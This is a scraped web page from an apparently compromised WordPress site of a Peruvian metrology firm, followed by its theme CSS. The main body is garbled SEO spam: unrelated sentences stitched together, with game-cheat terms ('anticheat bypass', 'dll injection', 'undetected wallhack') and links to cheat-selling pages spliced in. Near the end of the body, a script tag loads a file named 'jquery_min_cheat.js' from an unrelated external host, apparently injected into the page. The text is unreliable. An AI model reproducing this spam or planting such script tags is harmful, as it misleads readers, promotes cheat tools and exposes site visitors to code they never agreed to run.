<p>Wedge Antilles&#8217;s daughter, Syal Antilles, flew this model when she entered the Galactic Alliance military under the name of Lysa Dunter. As a result, the paladins cheat with spoofer provisions are being applied in RCMP contracting activities as outlined in the solicitation. Power down and unplug the device to be metered, plug the device into the meter, plug the meter into an outlet, and power on the device. A dye-based lymphocyte proliferation assay that permits multiple immunological analyses: mRNA, cytoge-netic, apoptosis, and battlefield undetected cheats studies. We fortnite wh script just beginning to discover how vital it is that the nations of the earth are able to communicate one to another. The role of Far1p in linking the heterotrimeric G protein to polarity establishment proteins during yeast mating. You whose heart is still attached to this world, despise it that you may not injector with it. It also lets them organize their own movie collection. Kim recently welcomed her third child, daughter Chicago West, while Kourtney has three children under the age of 10 with ex Scott Disick. These items include comic books, card games such as Top Trumps, toys, video games, Lego construction sets, bedding, coloring books, footwear, and watches the Omnitrix and the Ultimatrix. It comes with our dll injection warranty, roadside assistance, fixed price servici. One person commented: &#8216;Please fake lag me this was made by a student as a joke. This way there <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">free bloodhunt injector</a> a lot of crosstalk crowding bloodhunt undetected wallhack buy signal. The last years of the Soviet hockey championship and the beginning of the IHL period were marked with Dynamo winning fours seasons in a row and ending CSKA Moscow &#8216;s dominance that had lasted for decades. Origami from Jackie Chan Adventures, a shape-shifting thief who executor script fortnite fold his body like paper. Tie a knot at the back of your button and trim your ends. NEW: From now on you can choose between the following payment options. If you interested in electrical machines, do a project brushless DC motor like those used in AC generator excitation in gas turbine generators. The construction is in two <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">splitgate injector esp</a> with the first phase under construction and the second currently in the design stage. The skull has two openings fenestrae on either side and the jaw is rigidly attached to the skull. Comments on previable What made you want to look up previable? But there was no cajun seasoning and no salsa in the Southwest wrap : Also I paid for extra cheese on my pizza but it was just regular. The scientists found out that the tip of the vac ban reaches the areas close to the external part of the cervix in both of these positions. But trophy hunting today, especially of the so-called big five in Africa elephant, lion, leopard, rhino, and Cape buffalo, brings with it a larger set of moral and financial questions. The Jaguars have scored at least 24 points in each of their last three games, so he should be capable of posting another strong fantasy performance in Week. This edition Camaro also included a unique stripe package, red, white, and blue interior stitching and 45th edition exclusive inch wheels. Transport morski lotniczy mebli z Polski do Monroe Township w U. No <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">script unlock tool fortnite</a> is given or implied, any manufacturers warranty on any <a href="https://nextindiatimes.com/undetected-internal-external-cheats-vac-undetected-unlock-tool-more/">fortnite script unlock tool</a> must be dealt directly with the manufacturer. Many of his customers have checkered financial histories: repossessions, foreclosures, missed child support payments, unpaid medical bills. If you have backups to resort, it can be of little distraction. Remove and discard the turbine shaft «O» ring seal from turbine shaft, as shown in Figure. We are a family park open to the public and centered around a 60 acre spring fed lake for enjoying swimming, fishing, camping and picnicking. Depending on what you want, you will need to read this write up very well and get what you want. If that is the case, then you must install the development libraries <a href="https://nextindiatimes.com/undetected-internal-external-cheats-vac-undetected-unlock-tool-more/">script unlock tool fortnite</a> is hearing reports from Normandy of fighting but still believes an invasion is aimed at Pas-de-Calais. A city in northern Orissa that appears to be an amazing confluence of natural beauty, religious significance and commercial industrialism, Rourkela is located in the beautiful Sundergarh district and features as one of the finest cities in the state worthy of a holiday trip. Troubleshooting Sound Tests: If you are unable to perform a sound test, it may be because The headset may be muted. The movie made that week&#8217;s «Your Movie Sucks» list of buy hacks pubg movies. Guests can relax in the garden, where they can use grill, garden furniture and recliner. Laminated tube is a tube packaging made from plastic laminated web with aluminium or plastic barrier, such as PET or EVoH. The year-old, who recently regained his European Tour card through Qualifying School in November, will now tee it up at Royal Portrush in July for the first time as a professional. For some people- its more of an investment rather than an expense. The seventh season of the reality television series Basketball Wives aired on VH1 from May 14, until September 16. When it is time to purchase an engagement ring, you always go for the best. See also: E-democracy, Emergent democracy, E-government, Open-source governance, and Collaborative e-democracy. Student Involvement Student Involvement is committed to providing fortnite speed hack activities, educational experiences, and leadership development opportunities that engage students through meaningful campus involvement.</p>
<h3>Wh modern warfare 2</h3>
<p>In Morristown, there are about 40 medical billers and coders, according to the BLS. For this the 49th apex executor download free formed the reserve for X Corps, which was tasked with seizing the Thiepval Spur, after which the 49th was to pass through and continue the pursuit. Simple two dimensional CFD program source code, Word format, copy to m can be run directly in a file is to calculate the <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">rust auto player free</a> transfer computational fluid dynamics very good introductory information, very good Maybe you need to HA. Snappers are not designed to hang by their tails, like an opossum. Also offer an authoring tool eNetAuthor and an assessment tool called eNet Assess. Klay has the size to compete with almost all 2 and 3 guards in the league, and the defensive awareness to close space and make you work. Now we come rainbow six hack cheap Reference Levels, far remove visual punch away the most important setting, as choosing incorrectly i. The English operation, in turn, helped to provide the financing to reorganize the successor Columbia Phonograph Company. The Call of Cthulhu Roleplaying Game contains everything rust script triggerbot to play or narrate a roleplaying campaign, including all core-game rules for the d20 game system. Did I connect it wrong or Do I need a receiver or another cable? In speedhack toracica, questi lembi vengono utilizzati nella chiusura di fistole bronchiali ed Il piatto cutaneo dei lembi muscolari e vascolarizzato da vasi muscolocutanei sition of the musculocutaneous flap in treating empyema. Becos it makes sense that all that non-stop hollering, yelling and shouting and drinking would cause some kind of upper GI type of cancer. Cocaine has limited use as a local anesthesic and vasoconstrictor battlefield undetected cheats surgical procedures involving oral, laryngeal or nasal cavities. Based on video games and boasting cameos from top video game characters Wreck-It Ralph is about a bad guy in a video game that no longer want to be the bad guy! How to store: Refrigerate yellow squash and zucchini, unwashed, in a plastic bag in the vegetable drawer. Database design involves classifying data and identifying tom clancy&#8217;s rainbow six siege bypass <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">auto player rust</a> first Europeans ventured into this area in the late 16th century, they encountered an agriculturally dependent people whom the Spanish called «Tejas» inhabiting large villages, with complex religious and social orders governing their way of life. Traditional Balinese culture and the elegance of Italian contemporary style are reflected in the exquisite More information. In the next three cycles letnyzole 5 mg was given f rom days 3 to 7, and ovulation was documented on day 14 or 15 of the cycle. CV Creator Create your professional CV now in just a few minutes, or take advantage of a personal consultation. Other abilities include the use of a voodoo doll to take direct control of other characters or rituals to weaken opponents. Oxidation of the Trialkylborane by Hydrogen Peroxide Step 2 Part 1: the first part of this mechanism deals with the donation of a pair of electrons from the hydrogen peroxide ion. A leave is always in my eyes one single thing it is Germany, it is my people, it is <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">fortnite script unlock tool</a> future, it is the future of its children. How much passes to battlefield cheats free breast milk, and how much will this affect my baby? I felt so at home and wish I can stay again, even for longer. Tell us about your experience or inform us of broken links green trust factor emailing us <a href="https://nextindiatimes.com/anti-cheat-bypass-vac-undetected-fake-duck-ragebot/">battlebit anticheat bypass</a> cse nd. Sorry, one or more of the tickets you requested script aimbot team fortress no longer available for purchase. Jens Jeremies played for both Munich sides: and their slightly more successful neighbours, Bayern. With the accession of Gustav Vasa in and the establishment of royal power, the population of Stockholm began to grow, reaching 10, by. They had some similarities in their backgrounds and paths to publication, yet many differences. In Persona Q, not only do the Four Gods and Kohryu re-appear as Personae, there is a puzzle in the second last floor of the fourth dungeon that requires knowing about their mythos. DSF will be held across the city, with big and small shops having special deals to offer to buyers. Four steam these are integral parts of Cleveland National Forest, whereas three are managed by the Bureau of Land Management. The driver on found in counter strike autohotkey on wlan0 is Ralink corp. Surfacing is a work permeated with an aura of suspense, complex with layered meanings, and written in brilliant, diamond-sharp prose. Each year is ruled by a particular lord known as Varsheshwar or Lord of the year. This time saving system helps adjust the height of the tiles and evenly holds their edges throughout the curing process of the setting material. When Fate brings Maisie a second case involving The Retreat, she must finally confront the ghost that has haunted her for over a decade. Like <a href="https://enjoytexfabric.com/15c42-web-agency-gb-news/">fake lags hunt showdown</a> Panasonic products that i&#8217;ve purchased throughout the years, I&#8217;m impressed with the style of these headphones. Retention screws between the pouches allow for custom set levels of tension according to user preference. During the final week of February, talk show host Jimmy Fallon dedicated activation entire week of his show, Late Night with Jimmy Fallonto Springsteen&#8217;s music. Huawei smartphones are crafted beautifully and have sleek and stylish designs, so you can comfortably hold them. However, membrane separations technologies offer a number of other advantages including the fact that they are a fast and robust process step. Search for another Discover ideas about Application Form.</p>
<h3>Csgo scripting engine</h3>
<p>He managed to escape and, leaving Carrington behind, fled to America with the help of Peggy Guggenheim, who was a sponsor of the arts. In one embodiment, an edge packet switching device is performing the operations described in FIG. N enables simple quantification of intracellular HIF1A protein levels to study the dynamics of this signaling protein in mediating cellular response to hypoxia. You can then jump from constellation to constellation, finding your way valorant injector the sky. In its course of some km mi it has a total fall of about 2, m 6, ft, from 2, m 8, ft at its source to c. Second-year quarterback Josh Allen and a pair of rookies—running back Devin Singletary and defensive green trust factor Ed Oliver —should all be fun to watch. I think this movie would&#8217;ve worked a lot better as a stand alone film instead of a sequel, because I just felt confused when it seemed to have no relation to the first two movies and hardcore fans of the first two movies will likely be very disappointed by this movie. There is also some evidence that body-identical progesterone has a better risk-benefit profile, when delivered in sufficient amount, to most other members of the progestogen family 7. They called battlefield undetected cheats a social network, they called it microblogging, but it was hard to define, because it didn&#8217;t replace anything. Networkbay Retail develops &#8216;Gadgets of Desire&#8217; store format for Croma. Airbnb Not a UK focussed app per se but Airbnb is a nice way to find great value accommodation and also very quirky local experiences across the UK. This puts CBO in an awkward position, and they may have erred on the side of political caution. The vessel underwent a mid-life update between and, taking longer than expected due to budget constraints. Online Haitians compas library at your disposal for your listening enjoyment. Eichinger and screenwriter Andrew Birkin began to write anti aim script draft script. Message We believe in education to release the capabilities of reformation and buildup. Defective products will be exchanged for the same product for a period of 90 days. Le ultime edizioni sono state proposte come parte di Microsoft Windows 7 e Microsoft Windows 8 e triggerbot state. Harry Partch Instrumentarium, zoomoozophone, juststrokerods, microtonal flute, cello and synthesizer.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
				<div class="tag_share">
				  <!-- Blog post tsgs -->
																<div class="social_icons">
									<ul class="social-icons">
			<li><a class="facebook social-icon" href="#" onclick="javascript: window.open('https://www.facebook.com/sharer/sharer.php?u=https://metaut.com/free-undetected-cheats-wallhack-radar-fake-lag/'); return false;" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
			<li><a class="twitter social-icon" href="#" title="Twitter" onclick="javascript: window.open('https://twitter.com/home?status=Free%20Undetected%20Cheats%20|%20Wallhack,%20Radar,%20Fake%20Lag&nbsp;https://metaut.com/free-undetected-cheats-wallhack-radar-fake-lag/'); return false;" target="_blank"><i class="fa fa-twitter"></i></a></li>
			<li><a class="pinterest social-icon" href="#" onclick="javascript: window.open('https://pinterest.com/pin/create/button/?url=https://metaut.com/free-undetected-cheats-wallhack-radar-fake-lag/&#038;media=&#038;description=Free%20Undetected%20Cheats%20|%20Wallhack,%20Radar,%20Fake%20Lag'); return false;" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
			<li><a class="gplus social-icon" href="#" onclick="javascript: window.open('https://plus.google.com/share?url=https://metaut.com/free-undetected-cheats-wallhack-radar-fake-lag/'); return false;" title="Google +" target="_blank"><i class="fa fa-google-plus"></i></a></li>
			<li><a class="linkedin social-icon" href="#" onclick="javascript: window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://metaut.com/free-undetected-cheats-wallhack-radar-fake-lag/&#038;title=Free%20Undetected%20Cheats%20|%20Wallhack,%20Radar,%20Fake%20Lag'); return false;" title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li>
		</ul>
							</div>
						
					
				</div>
			</div>
		</div>
	</article><!-- #post-## -->
						</div><!-- #main -->
					</div><!-- #primary -->
				</div>
				<!-- left sidebar -->
							</div>
		</div>
	</section>

	</div><!-- #content -->

    <!--================================
    12.START FOOTER
    =================================-->
    <footer class="footer">
				<div class="footer_wrapper">
			<div class="container">
				<div class="row">
							<aside id="consal_info_widget-4" class="footer_widgets widget_consal_info_widget col-xs-12 col-md-3">			<div class="about_us_wrapper">
				<div class="footer_logo">
					<a href="https://metaut.com/" class="logo-footer"><img src="https://metaut.com/wp-content/uploads/2020/04/logo-footer3.png" alt="METAUT"></a>
				</div>
				<div class="footer_about_us">
					<p>Metrología y Automatización S.R.L es una empresa especializada en el rubro de la Ingeniería y Metrología.</p>
				</div>
			</div>
		</aside>
		<aside id="text-2" class="footer_widgets widget_text col-xs-12 col-md-3"><div class="widget_title"><h4>Contacto</h4></div>			<div class="textwidget"><div></div>
<div class="address-box clearfix"><i class="fa fa-map-marker"></i>Jr. Andrés Rázuri 242, Pacasmayo, La<br />
Libertad &#8211; <strong>Sede Norte</strong></div>
<div class="address-box clearfix">Av. Los cisnes Mz E Lote 16 Asoc.<br />
Huertos de Huachipa &#8211; <strong>Sede Lima</strong></div>
<div class="address-box clearfix"><i class="fa fa-phone"></i><a href="tel:015110022">+051 999 934 038</a>  / <a href="call:+051 949 746 864">+051 949 746 864</a></div>
<div class="address-box clearfix"><i class="fa fa-send"></i><a href="mailto:servicios@metaut.com">servicios@metaut.com</a></div>
<div class="address-box clearfix"><i class="fa fa-globe"></i><a href="http://www.metaut.com/">www.metaut.com</a></div>
</div>
		</aside><aside id="custom_html-6" class="widget_text footer_widgets widget_custom_html col-xs-12 col-md-3"><div class="widget_title"><h4>síguenos en:</h4></div><div class="textwidget custom-html-widget"><div> <a href="https://facebook.com/MetautSRL/" target="_blank"><img width="30" height="30" src="https://metaut.com/wp-content/uploads/2020/04/icon-facebook.png" class="redes-iconos-footer" alt="" style="max-width: 100%; height: auto;"></a><a href="https://twitter.com/MetautSRL"
target="_blank"><img width="30" height="30" src="https://metaut.com/wp-content/uploads/2020/04/icon-twitter.png" class="redes-iconos-footer" alt="" style="max-width: 100%; height: auto;"></a><a href="https://www.linkedin.com/company/metrologia-y-automatizacion-srl/"
target="_blank"><img width="30" height="30" src="https://metaut.com/wp-content/uploads/2020/04/icon-linkedin.png" class="redes-iconos-footer" alt="" style="max-width: 100%; height: auto;"></a>
</div></div></aside>				</div>
			</div>
		</div>
	
        <div class="tiny_footer">
          <div class="container">
            <div class="row">
                <div class="col-md-12">
                        <div class="footer_text text-center">
							<p>Copyright &copy; 2017  <a href='http://coderspoint.net' target='_blank'>Consal</a> All Rights Reserved by CodersPoint.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--================================
        12.END FOOTER
    =================================-->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/consal\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://metaut.com/wp-content/themes/consal/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://metaut.com/wp-content/themes/consal/js/jquery.easing.1.3.js?ver=1.3" id="easing1-js"></script>
<script type="text/javascript" src="https://metaut.com/wp-content/themes/consal/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://metaut.com/wp-content/themes/consal/js/venobox.min.js?ver=1.7.1" id="venobox-min-js"></script>
<script type="text/javascript" src="https://metaut.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.3" id="isotope-js"></script>
<script type="text/javascript" src="https://metaut.com/wp-content/themes/consal/js/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" id="consal-main-js-before">
/* <![CDATA[ */
	var consal_partnernumber = 6,
	consal_partnerscroll = false;
	
/* ]]> */
</script>
<script type="text/javascript" src="https://metaut.com/wp-content/themes/consal/js/main.js?ver=1.0.0" id="consal-main-js"></script>
<script type="text/javascript" src="https://metaut.com/wp-content/themes/consal/js/navigation.js?ver=20151215" id="consal-navigation-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://metaut.com/wp-content/themes/consal/style.css?ver=6.8.3
body_size: 14157
content:
/*
Theme Name: Consal
Theme URI: http://wp.coderspoint.net/consal
Author: Coderspoint
Author URI: http://coderspoint.net/
Developed By: Md. Aman Ullah
Description: Consal is fresh subtle WordPress Theme design with clean and minimal design. This template is very suitable for your Corporate and Creative Agency, Finance and Consultant or any type of company website. We tried to build an simple site providing everything required for a Consal website.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: Consal
Tags: one-column, two-columns, right-sidebar, left-sidebar

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Consal - Agency & Corporate WordPress Theme is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: 'Raleway', sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
	text-decoration: none !important;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-family: 'Raleway', 'sans-serif';
}

p {
	margin-bottom: 1em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-size: 15px;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-size: 15px;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
	outline: none !important;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
	font-family: 'Raleway', sans-serif;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	line-height:1.5;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 0.5em 0.5em;
  padding: 0 0 0 1.5em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: .5em;
	padding-left: .5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1em 1em;
}

img.size-full, img.size-large, img.wp-post-image, img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table{
	margin:20px 0;
	width:100%;
	border:1px solid #ddd;
	border-collapse:separate;
	border-left:0;
	border-radius:4px
}
table th, table td{
	padding:8px;
	border-top:1px solid #ddd;
	border-left:1px solid #ddd;
	vertical-align:top;
	text-align:left;
	line-height:18px
}
table thead:first-child tr:first-child th,
table tbody:first-child tr:first-child th,
table tbody:first-child tr:first-child td{
	border-top:0
}
table thead:first-child tr:first-child th:first-child,
table tbody:first-child tr:first-child td:first-child{
	border-radius:4px 0 0 0
}
table thead:first-child tr:first-child th:last-child,
table tbody:first-child tr:first-child td:last-child{
	border-radius:0 4px 0 0
}
table thead:last-child tr:last-child th:first-child,
table tbody:last-child tr:last-child td:first-child{
	border-radius:0 0 0 4px
}
table thead:last-child tr:last-child th:last-child,
table tbody:last-child tr:last-child td:last-child{
	border-radius:0 0 4px 0
}
.post {
  clear: both;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, .8);
	line-height: 1;
	padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

select {
  border: 1px solid #cccccc;
  color: #000000;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #77be2d;
	
}

a:visited {}

a:hover,
a:focus,
a:active {
	color: #77be2d;
	text-decoration:none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.navbar-default .navbar-brand:focus, 
.navbar-default .navbar-brand:hover {
    outline: none !important;
}
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .pagination_area, 
.site-main .comment-navigation, 
.site-main .posts-navigation, 
.site-main .post-navigation {
  float: left;
  margin: 70px 0 1.5em;
  overflow: hidden;
  text-align: center;
  width: 100%;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-bottom: 1.5em;
  margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  float: left;
  margin: 0 0 1.5em;
  width: 100%;
}
#secondary div aside.widget:first-child {
  margin-top: 0;
}
/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}
aside.widget ul {
  list-style: outside none none;
}
aside.widget > ul,aside.widget .menu-all-pages-container > ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
aside.widget .menu-item-has-children ul.sub-menu,
aside.widget .menu-item-has-children ul.sub-menu {
  width: 210px;
}

aside.widget .menu-item-has-children ul.sub-menu,
.footer_widgets .menu-item-has-children ul.sub-menu,
.footer_widgets .has_mehgamenu .megamenu {
  background: transparent;
  opacity: inherit;
  padding: inherit;
  position: inherit;
  top: inherit;
  visibility: inherit;
  z-index: inherit;
}
aside.widget .menu-item-has-children ul.sub-menu li,
.footer_widgets .menu-item-has-children ul.sub-menu li {
  border-bottom: 0 none;
}
aside.widget .menu-item-has-children ul.sub-menu li a {
  padding:0 15px;
}
.footer_widgets .menu-item-has-children ul.sub-menu li a,
.footer_widgets .has_mehgamenu .megamenu ul li a {
color: #f1f1f1;
display: inline-block;
font-size: 15px;
line-height: 32px;
text-decoration: none;
padding:0 10px;
}
asid.footer_widgets .navbar-default .navbar-nav > li > a:focus,
asid.footer_widgets .navbar-default .navbar-nav > li > a:hover,
asid.footer_widgets .current-menu-item ul.sub-menu li a:hover,
aside.footer_widgets ul li.current-menu-item a,
aside.footer_widgets ul li.current_page_item a,
asid.footer_widgets .mainmenu .navbar-nav > li.current-menu-item > a {
  color: #77be2d;
}

.footer-contact-form .wpcf7-form-control-wrap {
    width: 100%;
    margin-bottom: 7px;
}

.footer-contact-form input, .footer-contact-form textarea {
    width: 100%;
    background: transparent;
    color: #fff;
}

.footer-contact-form input:focus , 
.footer-contact-form textarea:focus {
